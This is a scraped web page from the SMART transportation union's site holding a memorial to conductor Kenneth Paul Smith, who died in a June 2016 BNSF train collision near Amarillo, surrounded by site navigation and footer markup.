href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content"><article  class="post-58509 page type-page status-publish hentry" id="post-58509"><header  class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">Memorials to SMART-TD members who died on the job in 2016</h1></div></header><div  class="no-print breadcrumbs mg-container  mb-10" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Safety." href="https://www.smart-union.org/safety/" class="post post-page" ><span property="name">Safety</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Memorials." href="https://www.smart-union.org/safety/memorials/" class="post post-page" ><span property="name">Memorials</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-page current-item">Memorials to SMART-TD members who died on the job in 2016</span></div><div  class="post-inner  pt-0 thin "><div class="entry-content"><div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-heading" id="kenneth-paul-smith"><strong>Kenneth Paul Smith</strong></h2><div class="wp-block-image"><figure class="alignright size-full"><img fetchpriority="high" decoding="async" width="150" height="150" src="https://www.smart-union.org/wp-content/uploads/2021/11/Kenneth-Smith-150x150-1.jpg" alt="" class="wp-image-58510" /></figure></div><p>Conductor Kenneth Paul “K.P.” Smith Jr., 59, of Local 1313 at Amarillo, Texas, died June 28 when two BNSF trains crashed just outside of Amarillo.&nbsp;Smith had been a member since 1977. He was known for having a love of the outdoors and had a passion for sharing his knowledge and skills with those he loved. In his free time, Smith enjoyed scuba diving and driving RZRs.&nbsp;“While devastated by the sudden loss of Kenny, we intend to spend the upcoming days and weeks remembering the love he had for his family and a good adventure. K.P. took great pride in his 39 years of service with BNSF Railway. He will be missed deeply by those whose lives he touched,” the family said in a statement to Amarillo Globe-News.&nbsp;Smith is survived by his wife Donna Smith, daughter Sarah (Tomas) Wrotten, son Kellen (Tana) Smith, mother Nancy Smith, brother Ricky (Jacquie) Smith; grandchildren Saylor Wrotten; Averey, Kysen and Ansen Smith. He was preceded in death by his father Paul Smith.&nbsp;A celebration of life service was held Saturday, July 2.</p></div></div></div></div><div class="section-inner"></div></article></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-31152259"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 